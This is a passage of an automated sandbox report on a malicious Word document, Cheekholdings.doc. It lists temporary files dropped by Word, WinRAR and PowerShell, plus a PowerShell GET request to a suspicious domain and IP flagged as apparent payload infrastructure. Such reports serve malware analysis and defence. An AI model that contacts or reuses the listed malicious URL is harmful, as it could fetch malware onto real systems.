| 2332 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HY4D9RDY6ZPICNBZZKGW.temp | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF3E827A96059D864C.TMP | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{94CC09CA-6D5C-4E82-80FF-B8B07FF6F6DB}.tmp | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{E30220D1-5EE6-4A03-A53F-3AF358B617DB}.tmp | — | |
MD5:— | SHA256:— | |||
| 2964 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2964.39434\Cheekholdings.doc | document | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3B5726BA.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AD3CCED8.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2332 | powershell.exe | GET | 404 | 185.231.155.12:80 | http://iscondisth.com/rez-senqo/o402ek2m.php?l=sixino13.dds | unknown | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2332 | powershell.exe | 185.231.155.12:80 | iscondisth.com | — | — | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
iscondisth.com |
| suspicious |